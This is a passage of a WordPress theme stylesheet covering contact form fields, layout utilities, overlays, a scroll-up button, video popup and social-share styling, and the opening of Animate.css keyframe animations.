  border-radius: 50%;
}
input[type=radio] ~ label::after {
  width: 8px;
  height: 8px;
  left: 3px;
  background: #fff;
  border-radius: 50%;
}

.wpcf7-form-control-wrap {
  position: relative;
}

.wpcf7-form-control-wrap span.wpcf7-list-item {
  margin-left: 0;
  display: flex;
  align-items: center;
}

.wpcf7-form-control-wrap span.wpcf7-list-item label {
  display: flex;
  align-items: center;
  justify-content: center;
}

.wpcf7-form-control-wrap span.wpcf7-list-item label input {
  margin-bottom: 0;
  box-shadow: none;
}

.wpcf7-form-control-wrap span.wpcf7-list-item input {
  margin-bottom: 0;
}

.wpcf7-form-control-wrap input[type=checkbox],
.wpcf7-form-control-wrap input[type=radio] {
  opacity: 1;
  position: static;
  pointer-events: auto;
  height: 14px;
  width: auto;
}

.wpcf7-form-control-wrap span.wpcf7-list-item .wpcf7-list-item-label {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  padding: 0;
  color: var(--color-body);
  font-size: 16px;
  margin-left: 0.5rem;
}

.contact-form--1 label {
  margin-bottom: 20px;
}

.contact-form--1 label label {
  margin-bottom: 0;
}

.contact-form-wrapper .introduce .wpcf7-acceptance input {
  width: auto;
}

/*==============================
 *  Utilities
=================================*/
/* 
font-family: 'Red Hat Display', sans-serif;
*/
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}

.clearfix:after {
  clear: both;
}

.fix {
  overflow: hidden;
}

.slick-initialized .slick-slide {
  margin-bottom: -10px;
}

/*===============================
    Background Color 
=================================*/
.bg-color-primary {
  background: var(--color-primary);
}

.bg-color-secondary {
  background: var(--color-secondary);
}

.bg-color-tertiary {
  background: var(--color-tertiary);
}

.bg-color-gray {
  background: var(--color-gray);
}

.bg-color-white {
  background: #FFFFFF;
}

.bg-color-black {
  background: #1A1A1A;
}

.bg-color-extra03 {
  background: var(--color-extra03);
}

/*===========================
Background Image 
=============================*/
.bg_image {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

/* Height and width */
.fullscreen {
  min-height: 100vh;
  width: 100%;
}

/*===================
Custom Row
======================*/
.row--0 {
  margin-left: 0px;
  margin-right: 0px;
}
.row--0 > [class*=col] {
  padding-left: 0px;
  padding-right: 0px;
}

.row--5 {
  margin-left: -5px;
  margin-right: -5px;
}
.row--5 > [class*=col] {
  padding-left: 5px;
  padding-right: 5px;
}

.row--10 {
  margin-left: -10px;
  margin-right: -10px;
}
.row--10 > [class*=col] {
  padding-left: 10px;
  padding-right: 10px;
}

.row--20 {
  margin-left: -20px;
  margin-right: -20px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--20 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--20 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--20 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--20 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--20 > [class*=col], .row--20 > [class*=col-] {
  padding-left: 20px;
  padding-right: 20px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--20 > [class*=col], .row--20 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--20 > [class*=col], .row--20 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--20 > [class*=col], .row--20 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--20 > [class*=col], .row--20 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--25 {
  margin-left: -25px;
  margin-right: -25px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--25 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--25 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--25 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--25 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--25 > [class*=col], .row--25 > [class*=col-] {
  padding-left: 25px;
  padding-right: 25px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--25 > [class*=col], .row--25 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--25 > [class*=col], .row--25 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--25 > [class*=col], .row--25 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--25 > [class*=col], .row--25 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--30 {
  margin-left: -30px;
  margin-right: -30px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--30 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--30 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--30 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--30 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--30 > [class*=col], .row--30 > [class*=col-] {
  padding-left: 30px;
  padding-right: 30px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--30 > [class*=col], .row--30 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--30 > [class*=col], .row--30 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--30 > [class*=col], .row--30 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--30 > [class*=col], .row--30 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--45 {
  margin-left: -45px;
  margin-right: -45px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--45 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--45 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--45 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--45 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--45 > [class*=col], .row--45 > [class*=col-] {
  padding-left: 45px;
  padding-right: 45px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--45 > [class*=col], .row--45 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--45 > [class*=col], .row--45 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--45 > [class*=col], .row--45 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--45 > [class*=col], .row--45 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--40 {
  margin-left: -40px;
  margin-right: -40px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--40 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--40 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--40 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--40 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--40 > [class*=col], .row--40 > [class*=col-] {
  padding-left: 40px;
  padding-right: 40px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--40 > [class*=col], .row--40 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--40 > [class*=col], .row--40 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--40 > [class*=col], .row--40 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--40 > [class*=col], .row--40 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--60 {
  margin-left: -60px;
  margin-right: -60px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--60 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--60 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--60 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .row--60 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}
.row--60 > [class*=col], .row--60 > [class*=col-] {
  padding-left: 60px;
  padding-right: 60px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--60 > [class*=col], .row--60 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--60 > [class*=col], .row--60 > [class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--60 > [class*=col], .row--60 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media only screen and (max-width: 767px) {
  .row--60 > [class*=col], .row--60 > [class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

/*===========================
    Input Placeholder
=============================*/
input:-moz-placeholder,
textarea:-moz-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

input::-moz-placeholder,
textarea::-moz-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/*=============================
	Overlay styles 
==============================*/
[data-overlay],
[data-black-overlay],
[data-white-overlay] {
  position: relative;
  z-index: 2;
}

[data-overlay] > div,
[data-overlay] > *,
[data-black-overlay] > div,
[data-black-overlay] > *,
[data-white-overlay] > div,
[data-white-overlay] > * {
  position: relative;
  z-index: 2;
}

[data-overlay]:before,
[data-black-overlay]:before,
[data-white-overlay]:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: -1;
}

[data-overlay]:before {
  background: var(--color-primary);
}

[data-black-overlay]:before {
  background-color: #130d0d;
}

[data-white-overlay]:before {
  background-color: #ffffff;
}

[data-overlay="1"]:before,
[data-black-overlay="1"]:before,
[data-white-overlay="1"]:before {
  opacity: 0.1;
}

[data-overlay="2"]:before,
[data-black-overlay="2"]:before,
[data-white-overlay="2"]:before {
  opacity: 0.2;
}

[data-overlay="3"]:before,
[data-black-overlay="3"]:before,
[data-white-overlay="3"]:before {
  opacity: 0.3;
}

[data-overlay="4"]:before,
[data-black-overlay="4"]:before,
[data-white-overlay="4"]:before {
  opacity: 0.4;
}

[data-overlay="5"]:before,
[data-black-overlay="5"]:before,
[data-white-overlay="5"]:before {
  opacity: 0.5;
}

[data-overlay="6"]:before,
[data-black-overlay="6"]:before,
[data-white-overlay="6"]:before {
  opacity: 0.6;
}

[data-overlay="7"]:before,
[data-black-overlay="7"]:before,
[data-white-overlay="7"]:before {
  opacity: 0.7;
}

[data-overlay="8"]:before,
[data-black-overlay="8"]:before,
[data-white-overlay="8"]:before {
  opacity: 0.8;
}

[data-overlay="9"]:before,
[data-black-overlay="9"]:before,
[data-white-overlay="9"]:before {
  opacity: 0.9;
}

[data-overlay="10"]:before,
[data-black-overlay="10"]:before,
[data-white-overlay="10"]:before {
  opacity: 1;
}

/*------------------------------
    Scroll Up 
--------------------------------*/
#scrollUp {
  width: 70px;
  height: 80px;
  right: 100px;
  bottom: 60px;
  text-align: center;
  z-index: 9811 !important;
  text-decoration: none;
  background: #fff;
  line-height: 80px;
  color: #757589;
  font-size: 15px;
  font-weight: 400;
  transition: var(--transition);
  display: inline-block;
  background: #ffffff;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  #scrollUp {
    right: 20px;
    bottom: 40px;
  }
}
@media only screen and (max-width: 767px) {
  #scrollUp {
    right: 20px;
    bottom: 40px;
  }
}
#scrollUp::before {
  width: 100%;
  height: 100%;
  left: 0;
  bottom: 0;
  background: rgba(0, 2, 72, 0.1);
  content: "";
  position: absolute;
  z-index: -1;
  transform-style: preserve-3d;
  transform: rotateY(-10deg);
  filter: blur(50px);
}
#scrollUp::after {
  background: #ffffff;
  position: absolute;
  content: "";
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  transform-style: preserve-3d;
  transform: rotateY(-10deg);
}
@media only screen and (max-width: 767px) {
  #scrollUp {
    right: 20px;
    bottom: 30px;
    width: 50px;
    height: 60px;
    line-height: 60px;
  }
}
#scrollUp span.text {
  position: relative;
  display: inline-block;
  margin-top: 7px;
}
@media only screen and (max-width: 767px) {
  #scrollUp span.text {
    margin-top: 3px;
  }
}
#scrollUp span.text::after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5px 7px 5px;
  border-color: transparent transparent var(--color-primary) transparent;
  position: absolute;
  content: "";
  left: 50%;
  top: 21%;
  transform: translateX(-50%);
}
#scrollUp:hover span.text {
  color: var(--color-primary);
}

/*--------------------
    Contact Form 
----------------------*/
.form-message {
  margin-bottom: 0;
  text-align: center;
}
.form-message.error {
  margin-top: 20px;
  color: #f80707;
}
.form-message.success {
  margin-top: 20px;
  color: #0d8d2d;
}

/*--------------------
    Customizer CSS
----------------------*/
.elementor-text-editor p {
  color: inherit;
  font-size: inherit;
  font-weight: inherit;
}

.rn-header.header--fixed.rb-sticky {
  display: block;
}

.padding-left-0 .contact-form-wrapper {
  margin-left: 0;
}

/*---------------------------
    Banner Area Styles 
-----------------------------*/
.liststyle {
  padding: 0;
  list-style: none;
}

.color-white {
  color: var(--color-white) !important;
}

ul.blog-meta, .post-pagination ul.page-numbers, .post-pagination ul.page-list, .inbio-single-widget .post-list .post-content ul.blog-meta, .inbio-single-widget.share ul.social-list, .inbio-single-widget.category ul.category-list, .inbio-single-widget .small-post .content ul.blog-meta, ul.meta, ul.post-meta-list, .testimonial .inner .card-description .title-area .rating ul, .mainmenu-nav ul.primary-menu > li ul.sub-menu, .mainmenu-nav ul.primary-menu {
  list-style: none;
  padding: 0;
  margin: 0;
}

.border-style {
  border: 1px solid #00000040 !important;
}

.rainbow-single-post .rainbow-post-wrapper p a, .rainbow-single-post ul li a, .single-post-content-wrap input, .comment-list .comment .reply-edit .reply a.comment-reply-link,
.comment-list .pingback .reply-edit .reply a.comment-reply-link,
.comment-list .trackback .reply-edit .reply a.comment-reply-link, .comment-list .comment .reply-edit a.comment-edit-link,
.comment-list .pingback .reply-edit a.comment-edit-link,
.comment-list .trackback .reply-edit a.comment-edit-link, .comment-list .comment .comment-text a,
.comment-list .pingback .comment-text a,
.comment-list .trackback .comment-text a, .comment-list .comment .comment-img .commenter a,
.comment-list .pingback .comment-img .commenter a,
.comment-list .trackback .comment-img .commenter a, ul.blog-meta li a, .post-pagination .post-page-numbers,
.page-links .post-page-numbers,
.rainbow-page-links .post-page-numbers, .post-pagination ul.page-numbers li a, .post-pagination ul.page-list li a, .tagcloud a,
.wp-block-tag-cloud a, ul.meta li a, ul.post-meta-list li a, .mainmenu-nav ul.primary-menu > li ul.sub-menu li > a, .mainmenu-nav ul.primary-menu > li ul.sub-menu, .mainmenu-nav ul.primary-menu > li > a {
  transition: 0.3s;
}

.hover-effect-gradient {
  position: relative;
  z-index: 1;
}
.hover-effect-gradient::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.hover-effect-gradient:hover::before {
  opacity: 1;
}

/*------------------------
 Video Play Button  
-------------------------*/
.slide .video-play-button:before {
  box-shadow: none;
  background: #21242830;
}

.slide .video-play-button::after {
  box-shadow: none;
  background: #212428bf;
}

.video-play-button {
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  box-sizing: content-box;
  display: block;
  width: 32px;
  height: 44px;
  border-radius: 50%;
  padding: 18px 20px 18px 28px;
}

.video-play-button:before {
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 120px;
  height: 120px;
  box-shadow: none;
  background: #21242830;
  border-radius: 50%;
}

.video-play-button:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  transition: all 200ms;
  box-shadow: none;
  background: #212428bf;
}

.video-play-button:hover:after {
  background-color: #212428;
}

.video-play-button img {
  position: relative;
  z-index: 3;
  max-width: 100%;
  width: auto;
  height: auto;
}

.video-play-button span {
  display: block;
  position: relative;
  z-index: 3;
  width: 0;
  height: 0;
  border-left: 15px solid #fff;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  top: 50%;
  transform: translate(-50%, -50%);
  left: 50%;
}

@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 1;
  }
}
.video-overlay {
  position: fixed;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.8);
  opacity: 0;
  transition: all ease 500ms;
}

.video-overlay.open {
  position: fixed;
  z-index: 1000;
  opacity: 1;
}

.video-overlay iframe {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  width: 80%;
  height: 80%;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.75);
}

.video-overlay-close {
  position: absolute;
  z-index: 1000;
  top: 15px;
  right: 20px;
  font-size: 24px;
  line-height: 1;
  font-weight: 400;
  color: var(--color-primary);
  text-decoration: none;
  cursor: pointer;
  transition: all 200ms;
  text-align: center;
  line-height: 45px;
}

.video-overlay-close {
  padding: 0;
  margin: 0;
  display: inline-block;
  width: 45px;
  height: 45px;
  right: 30px;
  position: absolute;
  top: 30px;
  z-index: 1;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: none;
  border-radius: 100%;
  opacity: 1;
  border: 0 none;
}
.video-overlay-close::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  box-shadow: none;
  z-index: -1;
}
.video-overlay-close:hover::after {
  transform: scale(1.1);
}

.box-wrapper .backto-top > div {
  bottom: 45px;
  right: 45px;
}

.social-share-style-1.single-page-icone {
  border-top: none;
  margin-top: 0 !important;
  padding-top: 0;
}
.social-share-style-1 .title {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 500;
  color: var(--color-lightn);
  display: inline-block;
  margin-bottom: 20px;
}
.social-share-style-1 .social-share {
  margin: 0;
  flex-wrap: wrap;
}
.social-share-style-1 .social-share li {
  margin: 0 25px 25px 0;
}
.social-share-style-1 .social-share li a {
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 14px;
  letter-spacing: 2px;
  text-transform: uppercase;
  border-radius: 6px;
  transition: var(--transition);
  background: var(--background-color-1);
  position: relative;
  z-index: 1;
  box-shadow: var(--shadow-1);
}
.social-share-style-1 .social-share li a.only-border {
  background: transparent;
  border: 1px solid #ff014f87;
}
.social-share-style-1 .social-share li a.only-border::before {
  display: none;
}
.social-share-style-1 .social-share li a.border-white {
  background: transparent;
  border: 1px solid #433888 !important;
}
.social-share-style-1 .social-share li a.border-white::before {
  display: none;
}
.social-share-style-1 .social-share li a.border-none {
  border-radius: 0;
}
.social-share-style-1 .social-share li a.border-none::before {
  border-radius: 0;
}
.social-share-style-1 .social-share li a.circle {
  border-radius: 50%;
}
.social-share-style-1 .social-share li a.circle::before {
  border-radius: 50%;
}
.social-share-style-1 .social-share li a::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.social-share-style-1 .social-share li a:hover {
  transform: translateY(-5px);
}
.social-share-style-1 .social-share li a:hover::before {
  opacity: 1;
}
.social-share-style-1 .social-share li a svg {
  color: var(--color-lightn);
  transition: var(--transition);
  stroke-width: 2;
  position: relative;
  z-index: 2;
  width: 20px;
}

ul.slick-dots {
  width: auto;
  top: auto;
  z-index: 3;
  position: absolute;
  left: 50%;
  display: flex !important;
  align-items: center;
  justify-content: center;
  transform: translateX(-50%);
  bottom: -40px;
}
ul.slick-dots li {
  width: auto;
  height: auto;
  padding: 10px;
  margin: 0;
}
ul.slick-dots li.slick-active button {
  background: var(--color-primary);
}
ul.slick-dots li button {
  font-size: 0;
  line-height: 0;
  width: 11px;
  height: 11px;
  padding: 0;
  cursor: pointer;
  border: 0;
  background: var(--background-color-1);
  box-shadow: var(--inner-shadow);
  border-radius: 50%;
  transition: var(--transition);
}

.rn-video-popup-area .thumbnail {
  padding: 30px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  border-radius: 15px;
}
.rn-video-popup-area .thumbnail img {
  border-radius: 8px;
  object-fit: cover;
}

.tab-content-wrapper .tab-navigation-button {
  background: var(--background-color-1);
  margin: 0;
  box-shadow: none;
  padding: 20px 15px;
  box-shadow: var(--shadow-1);
}
@media only screen and (max-width: 1199px) {
  .tab-content-wrapper .tab-navigation-button.tab-smlg {
    display: flex;
    flex-direction: row !important;
    margin-bottom: 30px;
    padding: 10px 15px;
    flex-wrap: wrap;
  }
}
@media only screen and (max-width: 575px) {
  .tab-content-wrapper .tab-navigation-button.tab-smlg {
    border-bottom: 0;
    border-radius: 0;
    padding: 0.5rem 0.9375rem;
    position: fixed;
    bottom: -30px;
    left: 0;
    width: 100%;
    z-index: 5;
    justify-content: space-between;
  }
}
.tab-content-wrapper .tab-content {
  padding: 45px 25px;
  padding: 45px 25px;
  background: var(--background-color-1);
  border-radius: 10px;
  box-shadow: var(--shadow-1);
}
@media only screen and (max-width: 767px) {
  .tab-content-wrapper .tab-content {
    padding: 30px 20px;
  }
}
@media only screen and (max-width: 479px) {
  .tab-content-wrapper .tab-content {
    padding: 0;
  }
}

.in-radius {
  border-radius: var(--radius) !important;
}

/*!
Animate.css - http://daneden.me/animate
Version - 3.4.0
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2015 Daniel Eden
*/
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.bounceIn,
.animated.bounceOut {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
}

.animated.flipOutX,
.animated.flipOutY {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
}

@-webkit-keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
@keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  from, 50%, to {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}
@keyframes flash {
  from, 50%, to {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}
.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
@keyframes shake {
  from, to {
